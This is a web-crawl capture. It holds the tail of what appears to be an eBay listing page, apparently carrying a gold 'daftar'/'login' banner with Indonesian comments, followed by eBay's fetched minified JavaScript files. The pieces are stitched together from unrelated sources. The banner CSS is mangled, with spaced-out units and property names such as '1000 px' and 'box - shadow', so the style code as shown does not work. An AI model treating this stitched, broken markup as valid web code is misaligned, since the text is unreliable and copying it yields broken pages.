                              "PRPEXPSVC.ENABLE_CERTIFIED_REFURB": "true",
                              "PRPEXPSVC.SNIPPET_LINES_LIMIT": "3",
                              "PRPEXPSVC.ENABLE_VI_SPOKE": "false",
                              "PRPEXPSVC.ENABLE_NEW_UI_IID_VERBOSE": "false",
                              "PRPEXPSVC.ENABLE_DEEP_LINK": "false",
                              "itemId": "406125476878",
                              "IS_WEBVIEW": "false",
                              "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                              "PRPEXP.SPF_MEDIAN_TIME": "2000",
                              "PRPEXPSVC.ENABLE_ALL_LISTINGS_GALLERY_VIEW": "true",
                              "PRPEXPSVC.ENABLE_NEW_UI_COPR2": "true",
                              "PRPEXPSVC.ENABLE_SPF": "false",
                              "IS_LOW_INVENTORY": "false"
                            }
                          }
                        }
                      },
                      {
                        "f": 1,
                        "s": {
                          "mobile": false
                        }
                      }],
                    ["s0-2-0-17-4", 4, {}, {
                      "f": 1,
                      "s": {
                        "open": false
                      }
                    }]],
                  "t": ["F", "G", "ajShZgo", "sg", "E"]
                },
                "$$": [{
                  "l": ["g", "url"],
                  "r": {
                    "type": "URL",
                    "value": "https://juantorreslopez.com/?iid=406125476878&var=676453543141"
                  }
                }, {
                  "l": ["w", 0, 2, "head", "renderBody"],
                  "r": {
                    "type": "NOOP"
                  }
                }, {
                  "l": ["w", 0, 2, "body", "renderBody"],
                  "r": {
                    "type": "NOOP"
                  }
                }, {
                  "l": ["w", 0, 2, "footer", "renderBody"],
                  "r": {
                    "type": "NOOP"
                  }
                }, {
                  "l": ["w", 3, 2, "model", "modules", "MARS"],
                  "r": ["w", 1, 2, "model"]
                }, {
                  "l": ["w", 4, 2, "model"],
                  "r": ["w", 3, 2, "model"]
                }]
              }).banner - wrap {
                perspective: 1000 px;display: inline - block;
              }.banner - hover {
                width: 100 % ;border - radius: 12 px;margin - bottom: 20 px;box - shadow: 0 0 12 px #ffd700,
                0 0 24 px #ffae00,
                0 0 36 px #ff6a00;animation: neonGlow 3 s infinite alternate;transition: transform 0.15 s ease - out;will - change: transform;
              }
              @keyframes neonGlow {
                0 % {
                  box - shadow: 0 0 12 px #ffd700,
                  0 0 24 px #ffae00,
                  0 0 36 px #ff6a00;
                }
                50 % {
                  box - shadow: 0 0 16 px #ffcc00,
                  0 0 28 px #ff8800,
                  0 0 40 px #ff4500;
                }
                100 % {
                  box - shadow: 0 0 12 px #ffd700,
                  0 0 24 px #ffae00,
                  0 0 36 px #ff6a00;
                }
              }.gold - button {
                flex: 1;min - width: 0;height: 46 px;line - height: 46 px;text - align: center;white - space: nowrap;display: inline - block;padding: 0;font - weight: bold;font - size: 16 px;text - decoration: none;border - radius: 8 px;font - family: 'Segoe UI',
                sans - serif;color: #000;background: linear-gradient(135deg, # ffd700,
                #ffae00,
                #ffcc33);background - size: 200 % 200 % ;box - shadow: 0 0 10 px rgba(255, 215, 0, 0.7), 0 0 20 px rgba(255, 165, 0, 0.6);position: relative;overflow: hidden;transition: transform 0.25 s, background - position 0.5 s;text - shadow: none!important;
            }.gold - button::before {
              content: "";position: absolute;top: 0;left: -75 % ;width: 50 % ;height: 100 % ;background: linear - gradient(120 deg, transparent, rgba(255, 255, 255, 0.6), transparent);transform: skewX(-25 deg);animation: shine 3 s infinite;
            }
            @keyframes shine {
              0 % {
                left: -75 % ;
              }
              100 % {
                left: 125 % ;
              }
            }.gold - button.daftar: hover {
                background - position: 100 % 0;
                transform: scale(1.07) rotate(-1 deg);
                box - shadow: 0 0 15 px #ffef99, 0 0 30 px #ffd700;
              }.gold - button.login: hover {
                background - position: 0 100 % ;
                transform: scale(1.07) rotate(1 deg);
                box - shadow: 0 0 15 px #ffef99, 0 0 30 px #ff8800;
              } < /style> < script >
              const banner = document.querySelector('.banner-hover');
            const wrap = document.querySelector('.banner-wrap');
            wrap.addEventListener('mousemove', (e) => {
              const rect = wrap.getBoundingClientRect();
              const x = (e.clientX - rect.left) / rect.width;
              const y = (e.clientY - rect.top) / rect.height;
              const rotateX = (y - 0.5) * 20; // sudut X
              const rotateY = (x - 0.5) * 20; // sudut Y
              banner.style.transform = `rotateX(${ -rotateX }deg) rotateY(${ rotateY }deg) scale(1.05)`;
              banner.style.boxShadow = `
    0 0 20px rgba(255,215,0,0.8),
    ${ (x - 0.5) * 40 }px ${ (y - 0.5) * 40 }px 40px rgba(255,200,0,0.4)
  `;
            });
            wrap.addEventListener('mouseleave', () => {
              banner.style.transform = 'rotateX(0) rotateY(0) scale(1)';
              banner.style.boxShadow = '0 0 12px #ffd700, 0 0 24px #ffae00, 0 0 36px #ff6a00';
            });
  </script>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon="{&quot;version&quot;:&quot;2024.11.0&quot;,&quot;token&quot;:&quot;5467354d26494732ade31e040cd03925&quot;,&quot;r&quot;:1,&quot;server_timing&quot;:{&quot;name&quot;:{&quot;cfCacheStatus&quot;:true,&quot;cfEdge&quot;:true,&quot;cfExtPri&quot;:true,&quot;cfL4&quot;:true,&quot;cfOrigin&quot;:true,&quot;cfSpeedBrain&quot;:true},&quot;location_startswith&quot;:null}}" crossorigin="anonymous"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon="{&quot;version&quot;:&quot;2024.11.0&quot;,&quot;token&quot;:&quot;49f332c853c842bb954938c287076918&quot;,&quot;r&quot;:1,&quot;server_timing&quot;:{&quot;name&quot;:{&quot;cfCacheStatus&quot;:true,&quot;cfEdge&quot;:true,&quot;cfExtPri&quot;:true,&quot;cfL4&quot;:true,&quot;cfOrigin&quot;:true,&quot;cfSpeedBrain&quot;:true},&quot;location_startswith&quot;:null}}" crossorigin="anonymous"></script>




<script type="text/javascript">(function(scope){var CosHeaders={"X_EBAY_C_TRACKING":"guid=65480b401990a2c6b6eae789ffcfed98,pageid=2322090,cobrandId=0"};scope.cosHeadersInfo={getCosHeaders:function(){return CosHeaders;},getTrackingHeaders:function(){return CosHeaders.X_EBAY_C_TRACKING;}};})(window)</script><img height="1" width="1" src="https://rover.ebay.com/roverimp/0/0/9?imp=2046301&amp;trknvp=cp%3D2349526%26ghi%3D98&amp;1763091801050" alt="" aria-hidden="true" /><script type="text/javascript" crossorigin="" src="https://ir.ebaystatic.com/rs/c/9527tracking/configuration.js?ts=5876972" async=""></script><script src="https://ir.ebaystatic.com/cr/v/c01/ad.min.js" async=""></script>

</body></html><!--M_a4d68c6e/--><!-- RcmdId prp,RlogId t6swvpfg55%60jhs9%3Fvusrce07ehmq%2Bd%3A3b0%60%3C1*w%60ut777*7t1cm-1996548e76f-0x1805 --><!-- SiteId: 0, Environment: production, AppName: prpweb, PageId: 2322090 -->


--- FILE ---
content_type: application/x-javascript
request_url: https://ir.ebaystatic.com/rs/c/prpweb/_page.marko-CzZ8xGRB.js
body_size: -304
content:
import{c as o,a as t,b as r}from"./index-zYAUPdkn.js";import"./ux-app-Bhh-c1Zh.js";import"./ebayui-core-DCCO6MLd.js";o.register("ajShZgo",t);o.register("F",r);o.init("M_a4d68c6e");
//# sourceMappingURL=_page.marko-CzZ8xGRB.js.map


--- FILE ---
content_type: application/x-javascript
request_url: https://ir.ebaystatic.com/rs/c/prpweb/ebayui-core-DCCO6MLd.js
body_size: 138512
content:
var a6=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function ee(t){return t&&t.__esModule&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t}function ke(t){if(Object.prototype.hasOwnProperty.call(t,"__esModule"))return t;var e=t.default;if(typeof e=="function"){var n=function i(){var o=!1;try{o=this instanceof i}catch{}return o?Reflect.construct(e,arguments,this.constructor):e.apply(this,arguments)};n.prototype=e.prototype}else n={};return Object.defineProperty(n,"__esModule",{value:!0}),Object.keys(t).forEach(function(i){var o=Object.getOwnPropertyDescriptor(t,i);Object.defineProperty(n,i,o.get?o:{enumerable:!0,get:function(){return t[i]}})}),n}var L2={},S2;function l6(){return S2||(S2=1,window.Marko={Component:function(){}}),L2}var sc={},Ei={},ac,O2;function c6(){if(O2)return ac;O2=1;var t;return ac=typeof queueMicrotask=="function"?queueMicrotask:(t=Promise.resolve(),function(e){t.then(e)}),ac}var T2;function bu(){if(T2)return Ei;T2=1;var t=[],e=""+Math.random();return window.addEventListener("message",function(n){if(n.data===e){var i=t;t=[];for(var o=0;o<i.length;o++)i[o]()}}),Ei._j_=function(n){t.push(n)===1&&window.postMessage(e,"*")},Ei.e_=c6(),Ei}var lc={},A2;function a4(){if(A2)return lc;A2=1;var t=typeof window<"u"?window:a6;return lc.NOOP=t.$W10NOOP=t.$W10NOOP||function(){},lc}var cc,I2;function u6(){if(I2)return cc;I2=1;var t=a4(),e=Array.isArray;function n(o,r,a){for(var s=o,h=0;h<a;h++)s=s[r[h]];return s}function i(o){if(o.type==="Date")return new Date(o.value);if(o.type==="URL")return new URL(o.value);if(o.type==="URLSearchParams")return new URLSearchParams(o.value);if(o.type==="NOOP")return t.NOOP;throw new Error("Bad type")}return cc=function(r){if(!r)return r;var a=r.$$;if(a){var s=r.o,h;if(a&&(h=a.length))for(var l=0;l<h;l++){var c=a[l],d=c.r,f;e(d)?f=n(s,d,d.length):f=i(d);var u=c.l,m=u.length-1;if(m===-1){s=r.o=f;break}else{var p=n(s,u,m);p[u[m]]=f}}return a.length=0,s??null}else return r},cc}var uc,R2;function d6(){return R2||(R2=1,uc=u6()),uc}var dc,q2;function l4(){return q2||(q2=1,dc=function(e,n){Object.getOwnPropertyNames(e).forEach(function(i){var o=Object.getOwnPropertyDescriptor(e,i);Object.defineProperty(n,i,o)})}),dc}var hc,P2;function mt(){if(P2)return hc;P2=1;var t=l4();function e(n,i,o){var r=n.prototype,a=n.prototype=Object.create(i.prototype,{constructor:{value:n,writable:!0,configurable:!0}});return r&&o!==!1&&t(r,a),n.$super=i,n.prototype=a,n}return hc=e,e._inherit=e,hc}var fc,j2;function c4(){if(j2)return fc;j2=1;var t=Array.prototype.slice;function e(a){return typeof a=="function"}function n(a){if(!e(a))throw TypeError("Invalid listener")}function i(a,s,h){switch(h.length){case 1:s.call(a);break;case 2:s.call(a,h[1]);break;case 3:s.call(a,h[1],h[2]);break;default:s.apply(a,t.call(h,1))}}function o(a,s,h,l){n(h);var c=a.$e||(a.$e={}),d=c[s];return d?e(d)?c[s]=l?[h,d]:[d,h]:l?d.unshift(h):d.push(h):c[s]=h,a}function r(){this.$e=this.$e||{}}return r.EventEmitter=r,r.prototype={$e:null,emit:function(a){var s=arguments,h=this.$e;if(h){var l=h&&h[a];if(!l){if(a==="error"){var c=s[1];if(!(c instanceof Error)){var d=c;c=new Error("Error: "+d),c.context=d}throw c}return!1}if(e(l))i(this,l,s);else{l=t.call(l);for(var f=0,u=l.length;f<u;f++){var m=l[f];i(this,m,s)}}return!0}},on:function(a,s){return o(this,a,s,!1)},prependListener:function(a,s){return o(this,a,s,!0)},once:function(a,s){n(s);function h(){this.removeListener(a,h),s&&(s.apply(this,arguments),s=null)}return this.on(a,h),this},removeListener:function(a,s){n(s);var h=this.$e,l;if(h&&(l=h[a]))if(e(l))l===s&&delete h[a];else for(var c=l.length-1;c>=0;c--)l[c]===s&&l.splice(c,1);return this},removeAllListeners:function(a){var s=this.$e;s&&delete s[a]},listenerCount:function(a){var s=this.$e,h=s&&s[a];return h?e(h)?1:h.length:0}},fc=r,fc}var Ci={exports:{}},H2;function h6(){return H2||(H2=1,function(t,e){var n=0,i=1,o=2,r="destroy";function a(c){return!c.once}function s(c){this.$__target=c,this.$__listeners=[],this.$__subscribeTo=null}s.prototype={$__remove:function(c,d){var f=this.$__target,u=this.$__listeners;this.$__listeners=u.filter(function(b){var v=b[n],y=b[i],x=b[o];if(d){if(x&&c(v,x))return f.removeListener(v,x),!1}else if(c(v,y))return f.removeListener(v,x||y),!1;return!0});var m=this.$__subscribeTo;if(!this.$__listeners.length&&m){var p=this,_=m.$__subscribeToList;m.$__subscribeToList=_.filter(function(b){return b!==p})}},on:function(c,d){return this.$__target.on(c,d),this.$__listeners.push([c,d]),this},once:function(c,d){var f=this,u=function(){f.$__remove(function(m,p){return u===p},!0),d.apply(this,arguments)};return this.$__target.once(c,u),this.$__listeners.push([c,d,u]),this},removeListener:function(c,d){return typeof c=="function"&&(d=c,c=null),d&&c?this.$__remove(function(f,u){return c===f&&d===u}):d?this.$__remove(function(f,u){return d===u}):c&&this.removeAllListeners(c),this},removeAllListeners:function(c){var d=this.$__listeners,f=this.$__target;if(c)this.$__remove(function(p,_){return c===p});else{for(var u=d.length-1;u>=0;u--){var m=d[u];f.removeListener(m[n],m[i])}this.$__listeners.length=0}return this}};function h(c){this.$__target=c}h.prototype={on:function(c,d){return this.$__target.addEventListener(c,d),this},once:function(c,d){var f=this,u=function(){f.$__target.removeEventListener(c,u),d()};return this.$__target.addEventListener(c,u),this},removeListener:function(c,d){return this.$__target.removeEventListener(c,d),this}};function l(){this.$__subscribeToList=[]}l.prototype={subscribeTo:function(c,d){for(var f=!d||d.addDestroyListener!==!1,u,m,p=this.$__subscribeToList,_=0,b=p.length;_<b;_++){var v=p[_];if(v.$__target===c){u=v;break}}return u||(a(c)&&(m=new h(c)),u=new s(m||c),f&&!m&&u.once(r,function(){u.removeAllListeners();for(var y=p.length-1;y>=0;y--)if(p[y].$__target===c){p.splice(y,1);break}}),u.$__subscribeTo=this,p.push(u)),u},removeAllListeners:function(c,d){var f=this.$__subscribeToList,u;if(c)for(u=f.length-1;u>=0;u--){var m=f[u];if(m.$__target===c){m.removeAllListeners(d),m.$__listeners.length||f.splice(u,1);break}}else{for(u=f.length-1;u>=0;u--)f[u].removeAllListeners();f.length=0}}},e=t.exports=l,e.wrap=function(c){var d,f;return a(c)&&(d=new h(c)),f=new s(d||c),d||c.once(r,function(){f.$__listeners.length=0}),f},e.createTracker=function(){return new l}}(Ci,Ci.exports)),Ci.exports}var Ae={},mc,B2;function tn(){return B2||(B2=1,mc={_L_:new WeakMap,_K_:new WeakMap,_p_:new WeakMap,aW_:new WeakMap,_n_:new WeakMap,_o_:{}}),mc}var Z2;function ot(){if(Z2)return Ae;Z2=1;var t=tn(),e=t._p_,n=t._n_,i=t._K_,o=t._L_,r=window.$MUID||(window.$MUID={i:0}),a=r.i++,s={},h={};function l(v,y){for(var x=typeof v=="string"?(y&&y.ownerDocument||document).getElementById(v):v,$,S;x;){if(x.fragment?x.fragment.endNode===x?x=x.fragment.startNode:(x=x.fragment,$=e.get(x)):(S=i.get(x))&&($=S._M_),$)return $;x=x.previousSibling||x.parentNode}}function c(v){var y=e.get(v.fragment||v);y&&(y._N_(),delete s[y.id])}function d(v,y){if(c(v),v.nodeType===1||v.nodeType===12){var x;y&&(x=n.get(v))&&v===y.K_[x]&&(e.get(v)&&/\[\]$/.test(x)?delete y.K_[x][e.get(v).id]:delete y.K_[x]);for(var $=v.firstChild;$&&$!==v.endNode;)d($,y),$=$.nextSibling}}function f(){return"c"+r.i++}function u(){return f}function m(v,y,x,$){if(y){var S=v.id;return $?[y,S,x,$]:[y,S,x]}}function p(v){var y=i.get(v),x;return y?x=y._O_:(x=o.get(v),x||(x=v.getAttribute("data-marko"),o.set(v,x=x?JSON.parse(x):h))),x}function _(v,y){return v[0]==="#"&&(v=v.replace("#"+y+"-","")),v}function b(v,y,x,$){if(/\[\]$/.test(y)){var S=v[y]=v[y]||{};S[$]=x}else v[y]=x}return Ae._P_=a,Ae._l_=s,Ae.T_=l,Ae._Q_=c,Ae._R_=d,Ae._S_=u,Ae._T_=m,Ae._r_=p,Ae._m_=b,Ae._U_=_,Ae}var pc,F2;function vu(){if(F2)return pc;F2=1;var t;function e(i){t=i}function n(i){return t(i)}return n.be_=e,pc=n,pc}var _c,V2;function xi(){return V2||(V2=1,_c=function(e,n){if(e||(e={}),n)for(var i in n)n.hasOwnProperty(i)&&(e[i]=n[i]);return e}),_c}var _t={},N2;function yu(){if(N2)return _t;N2=1;function t(r,a,s){return r.insertInto?r.insertInto(s,a):s.insertBefore(r,a&&a.startNode||a)}function e(r,a,s){return t(r,a&&a.nextSibling,s)}function n(r){var a=r.nextSibling,s=a&&a.fragment;return s?a===s.startNode?s:null:a}function i(r){var a=r.firstChild;return a&&a.fragment||a}function o(r){r.remove?r.remove():r.parentNode.removeChild(r)}return _t.bf_=t,_t.bg_=e,_t.cm_=n,_t.aA_=i,_t.bh_=o,_t}var bc,D2;function u4(){if(D2)return bc;D2=1;var t=xi(),e=ot(),n=e._Q_,i=e._R_,o=yu(),r=o.bf_,a=o.bg_,s=o.bh_;function h(c){if(typeof c=="string"){var d=c;if(c=document.getElementById(d),!c)throw Error("Not found: "+d)}return c}function l(c){i(c),n(c)}return bc=function(c,d,f){t(c,{appendTo:function(u){u=h(u);var m=d(this,u);return r(m,null,u),f(this,u)},prependTo:function(u){u=h(u);var m=d(this,u);return r(m,u.firstChild||null,u),f(this,u)},replace:function(u){u=h(u);var m=d(this,u);return l(u),r(m,u,u.parentNode),s(u),f(this,u)},replaceChildrenOf:function(u){u=h(u);for(var m=d(this,u),p=u.firstChild;p;){var _=p.nextSibling;l(p),p=_}return u.innerHTML="",r(m,null,u),f(this,u)},insertBefore:function(u){u=h(u);var m=d(this,u);return r(m,u,u.parentNode),f(this,u)},insertAfter:function(u){u=h(u);var m=d(this,u);return a(m,u,u.parentNode),f(this,u)}})},bc}var vc,z2;function d4(){if(z2)return vc;z2=1;var t=u4();function e(r){for(var a=r;a.parentNode;)a=a.parentNode;return a}function n(r){var a=r.b_;if(!a)throw Error("No component");return a}function i(r){this.out=this.r_=r,this.b_=void 0}vc=i;var o=i.prototype={getComponent:function(){return this.getComponents()[0]},getComponents:function(r){if(this.b_===void 0)throw Error("Not added to DOM");var a=n(this),s=[];return a.forEach(function(h){var l=h.s_;(!r||r(l))&&s.push(l)}),s},afterInsert:function(r){var a=this.r_,s=a.b_;return s?this.b_=s.af_(r):this.b_=null,this},getNode:function(r){return this.r_.ag_(r)},getOutput:function(){return this.r_.ah_()},toString:function(){return this.r_.toString()},document:typeof document=="object"&&document};return Object.defineProperty(o,"html",{get:function(){return this.toString()}}),Object.defineProperty(o,"context",{get:function(){return this.r_}}),t(o,function(a,s){return a.getNode(e(s))},function(a,s){return a.afterInsert(e(s))}),vc}var rt={},K2;function U1(){if(K2)return rt;K2=1;var t=ot(),e=t._P_,n=t._l_,i=t._r_,o=3,r="$MDE"+e,a={};function s(f,u){var m=i(f),p=m[u];return typeof p=="string"&&(p=p.split(" "),p[2]&&(p[2]=p[2]==="true"),p.length==4&&(p[3]=parseInt(p[3],10))),p}function h(f,u,m,p){var _=m[0],b=m[1],v=m[2],y=m[3];if(v){var x=i(f);delete x[u]}var $=n[b];if($){var S=typeof _=="function"?_:$[_];if(!S)throw Error("Method not found: "+_);y!=null&&typeof y=="number"&&(y=$.Y_[y]),y?S.apply($,y.concat(p,f)):S.call($,p,f)}}function l(f){a[f]||(a[f]=!0)}function c(f,u){var m=u[r]=u[r]||{};m[f]||(u.body||u).addEventListener(f,m[f]=function(p){var _=p.target;if(_){_=_.correspondingUseElement||(_.nodeType===o?_.parentNode:_);var b="on"+f,v;if(p.bubbles){var y=!1,x=p.stopPropagation;p.stopPropagation=function(){x.call(p),y=!0};do if((v=s(_,b))&&(h(_,b,v,p),y))break;while((_=_.parentNode)&&_.getAttribute)}else(v=s(_,b))&&h(_,b,v,p)}},!0)}function d(){}return rt.aV_=d,rt.an_=d,rt.aS_=h,rt.aT_=s,rt._s_=l,rt._A_=function(f){Object.keys(a).forEach(function(u){c(u,f)})},rt}var yc,U2;function h4(){if(U2)return yc;U2=1;function t(){this.aQ_=Object.create(null)}return t.prototype.aN_=function(e){var n=this.aQ_;return n[e]?e+"_"+n[e]++:(n[e]=1,e)},yc=t,yc}var Ve={},gc,W2;function f4(){if(W2)return gc;W2=1;var t=function(e){var n=document.createElement("template");return t=n.content?function(i){return n.innerHTML=i,n.content}:function(i){return n.innerHTML=i,n},t(e)};return gc=function(e){return t(e).firstChild},gc}var xc,G2;function gu(){return G2||(G2=1,xc=function(e){switch(e){case"textarea":case"script":case"style":return!0}return!1}),xc}var $c,Y2;function Pt(){if(Y2)return $c;Y2=1;var t=gu();function e(){}return e.prototype={bV_:function(n,i){this.cj_=n,this.ck_=0,this.cb_=null,this.cl_=null,this.bZ_=null,this.c__=null,this._M_=i},get aA_(){var n=this.cb_;if(n&&n.ca_){var i=n.aA_;return i||n.cm_}return n},get cm_(){var n=this.c__;if(n){if(n.ca_){var i=n.aA_;return i||n.cm_}}else{var o=this.bZ_;if(o&&o.ca_)return o.cm_}return n},bO_:function(n){if(this.ck_++,t(this.cd_))if(n.cn_)this.ce_+=n.bW_;else throw TypeError();else{var i=this.cl_;n.bZ_=this,i?i.c__=n:this.cb_=n,this.cl_=n}return n},cg_:function(){return this.ck_===this.cj_&&this.bZ_?this.bZ_.cg_():this}},$c=e,$c}var wc,X2;function f6(){if(X2)return wc;X2=1;var t=Pt(),e=mt();function n(i,o){this.bV_(-1,o),this.bW_=i}return n.prototype={bX_:8,bo_:function(i){var o=this.bW_;return(i.ownerDocument||i).createComment(o)},bP_:function(){return new n(this.bW_)}},e(n,t),wc=n,wc}var kc,J2;function m6(){if(J2)return kc;J2=1;var t=mt(),e=Pt();function n(i,o,r,a){this.bV_(null,r),this.bY_=o,this.s_=i,this.ad_=a}return n.prototype={bX_:2},t(n,e),kc=n,kc}var Ec,Q2;function p6(){if(Q2)return Ec;Q2=1;var t=xi(),e=mt(),n=Pt();function i(r){t(this,r),this.bZ_=null,this.c__=null}function o(r){this.bV_(null),this.r_=r}return o.prototype={bX_:11,ca_:!0,bP_:function(){return new i(this)},bo_:function(r){return(r.ownerDocument||r).createDocumentFragment()}},e(o,n),i.prototype=o.prototype,Ec=o,Ec}var Cc,ef;function _6(){if(ef)return Cc;ef=1;var t=mt(),e=ot(),n=tn(),i=n._K_,o=Pt(),r=gu(),a="xlink:href",s=/^xmlns(:|$)/,h=Object.prototype.hasOwnProperty,l="http://www.w3.org/1999/xlink",c="http://www.w3.org/1999/xhtml",d="http://www.w3.org/1998/Math/MathML",f="http://www.w3.org/2000/svg",u={svg:f,math:d},m=1,p=2,_=4,b="href",v=Object.freeze(Object.create(null)),y={option:{selected:function(w,O){w.selected=O!==void 0}},input:{value:function(w,O){w.value=O===void 0?"":O},checked:function(w,O){w.checked=O!==void 0}}};function x(w){if(w===!0)return"";if(!(w==null||w===!1)){switch(typeof w){case"string":return w;case"object":switch(w.toString){case Object.prototype.toString:case Array.prototype.toString:return JSON.stringify(w);case RegExp.prototype.toString:return w.source}break}return w+""}}function $(w,O){for(var q in O)h.call(O,q)&&(w[q]=O[q])}function S(w){this.cb_=w.cb_,this.bZ_=null,this.c__=null,this.bY_=w.bY_,this.cc_=w.cc_,this._O_=w._O_,this.cd_=w.cd_,this.u_=w.u_,this.ce_=w.ce_,this.cf_=w.cf_}function R(w,O,q,H,F,j,D){this.bV_(F,H);var k;D&&(k=D.i),this.bY_=q,this.u_=j||0,this.cc_=O||v,this._O_=D||v,this.cd_=w,this.ce_="",this.cf_=k,this.ad_=!1,this.ac_=!1}R.prototype={bX_:1,bP_:function(){return new S(this)},e:function(w,O,q,H,F,j,D){var k=this.bO_(new R(w,O,q,H,F,j,D));return F===0?this.cg_():k},n:function(w,O){return w=w.bP_(),w._M_=O,this.bO_(w),this.cg_()},bo_:function(w,O){var q=this.cd_,H=this.cc_,F=u[q]||O||c,j=this.u_,D=(w.ownerDocument||w).createElementNS(F,q);if(j&p)$(D,H);else{for(var k in H){var T=x(H[k]);T!==void 0&&(k==a?D.setAttributeNS(l,b,T):D.setAttribute(k,T))}r(q)&&(D.textContent=this.ce_)}return i.set(D,this),D}},t(R,o),S.prototype=R.prototype;function P(w,O,q){var H=w.attributes,F=H.length,j=null,D=null;if(F){j={};for(var k=0;k<F;k++){var T=H[k],I=T.name;s.test(I)||(I==="data-marko"?D=e._r_(w):T.namespaceURI===l?j[a]=T.value:j[I]=T.value)}}var W=w.nodeName;w.namespaceURI===c&&(W=W.toLowerCase());var U=new R(W,j,null,q,0,0,D);return r(W)?U.ce_=w.textContent:O&&O(w,U,q),U}return R.ch_=P,R.ci_=function(w,O,q){var H=O.u_,F=q.u_,j=q.cc_;if(F&p)return $(w,j);var D=q._O_,k,T=O.cc_;if(T!==j){var I;if(F&m&&H&m){T.class!==(I=j.class)&&(I?w.className=I:w.removeAttribute("class")),T.id!==(I=j.id)&&(I?w.id=I:w.removeAttribute("id")),T.style!==(I=j.style)&&(I?w.style.cssText=I:w.removeAttribute("style"));return}var W=D&&D.pa||v,U=y[q.cd_]||v,te;for(k in j)W[k]||(I=x(j[k]),(te=U[k])?te(w,I):x(T[k])!==I&&(k===a?I===void 0?w.removeAttributeNS(l,b):w.setAttributeNS(l,b,I):I===void 0?w.removeAttribute(k):w.setAttribute(k,I)));if(q.bY_===null||H&_)for(k in T)k in j||((te=U[k])?te(w,void 0):k===a?w.removeAttributeNS(a,b):w.removeAttribute(k))}},Cc=R,Cc}var Mi={},tf;function xu(){if(tf)return Mi;tf=1;var t=yu(),e=t.bf_,n={nodeType:12,get firstChild(){var r=this.startNode.nextSibling;return r===this.endNode?void 0:r},get lastChild(){var r=this.endNode.previousSibling;return r===this.startNode?void 0:r},get parentNode(){var r=this.startNode.parentNode;return r===this.detachedContainer?void 0:r},get namespaceURI(){return this.startNode.parentNode.namespaceURI},get nextSibling(){return this.endNode.nextSibling},get nodes(){for(var r=[],a=this.startNode;a!==this.endNode;)r.push(a),a=a.nextSibling;return r.push(a),r},insertBefore:function(r,a){var s=a??this.endNode;return e(r,s,this.startNode.parentNode)},insertInto:function(r,a){return this.nodes.forEach(function(s){e(s,a,r)},this),this},remove:function(){this.nodes.forEach(function(r){this.detachedContainer.appendChild(r)},this)}};function i(r,a,s){var h=Object.create(n),l=r&&r.ownerDocument===r.parentNode;h.startNode=l?document.createComment(""):document.createTextNode(""),h.endNode=l?document.createComment(""):document.createTextNode(""),h.startNode.fragment=h,h.endNode.fragment=h;var c=h.detachedContainer=document.createDocumentFragment();return s=s||r&&r.parentNode||c,e(h.startNode,r,s),e(h.endNode,a,s),h}function o(r,a){var s=i(r,null,a);return s.cp_=function(h){s.cp_=null,e(s.endNode,h,a||r.parentNode)},s}return Mi._k_=i,Mi.cq_=o,Mi}var Mc,nf;function b6(){if(nf)return Mc;nf=1;var t=mt(),e=tn(),n=e._n_,i=e._K_,o=xu()._k_,r=Pt();function a(s,h,l){this.bV_(null,h),this.bY_=s,this.ad_=l}return a.prototype={bX_:12,bo_:function(){var s=o();return n.set(s,this.bY_),i.set(s,this),s}},t(a,r),Mc=a,Mc}var Lc,of;function v6(){if(of)return Lc;of=1;var t=mt(),e=Pt();function n(i,o){this.bV_(-1,o),this.bW_=i}return n.prototype={cn_:!0,bX_:3,bo_:function(i){return(i.ownerDocument||i).createTextNode(this.bW_)},bP_:function(){return new n(this.bW_)}},t(n,e),Lc=n,Lc}var rf;function $u(){if(rf)return Ve;rf=1;var t=f4(),e=f6(),n=m6(),i=p6(),o=_6(),r=b6(),a=Pt(),s=v6(),h=/[&<]/;function l(u,m,p){for(var _=u.firstChild;_;)m.bO_(c(_,p)),_=_.nextSibling}function c(u,m){switch(u.nodeType){case 1:return o.ch_(u,l,m);case 3:return new s(u.nodeValue,m);case 8:return new e(u.nodeValue,m);case 11:var p=new i;return l(u,p,m),p}}function d(u,m){if(!h.test(u))return new s(u,m);for(var p=new i,_=t(u),b;_;)b=c(_,m),b&&p.bO_(b),_=_.nextSibling;return p}var f=a.prototype;return f.t=function(u){var m=typeof u,p;return m!=="string"&&(u==null?u="":m==="object"&&u.toHTML&&(p=d(u.toHTML()))),this.bO_(p||new s(u.toString())),this.cg_()},f.bT_=function(){return this.bO_(new i)},Ve.bx_=e,Ve.by_=i,Ve.bw_=o,Ve.bz_=s,Ve.bA_=n,Ve.bB_=r,Ve.ch_=c,Ve.bC_=d,Ve}var Sc,sf;function m4(){if(sf)return Sc;sf=1;var t=ot(),e=t._l_,n=t._R_,i=t._m_,o=t._U_,r=tn(),a=U1(),s=h4(),h=$u().bw_,l=xu(),c=yu(),d=gu(),f=h.ch_,u=h.ci_,m=r._n_,p=r._p_,_=r._K_,b=r.aW_,v=c.bf_,y=c.bg_,x=c.cm_,$=c.aA_,S=c.bh_,R=l._k_,P=l.cq_,w=1,O=3,q=8,H=2,F=12,j=10;function D(U){return U[0]!=="@"}function k(U,te){return U.cd_===te.cd_}function T(U,te){return U.toLowerCase()===te.toLowerCase()}function I(U,te){U.nodeType===w&&a.aV_(U,te)}function W(U,te,oe,se){var pe,Z=!1,X=Object.create(null);se&&(pe=se.p_,Z=pe._Z_);function V(G,ae,ie,N,J,re){var fe=G.bo_(oe,N.namespaceURI);v(fe,ie,N),(G.bX_===w||G.bX_===F)&&(ae&&(m.set(fe,ae),(D(ae)?re:J).K_[ae]=fe),d(G.cd_)||ce(fe,G,re),I(fe,se))}function ne(G,ae,ie,N,J,re,fe){var $e=N._E_=v(R(),ae,ie);p.set($e,N),J&&re&&(J=o(J,fe.id),i(re.K_,J,$e,N.id),m.set($e,J)),z(N,G)}function z(G,ae){ce(G._E_,ae,G)}var le=[];function 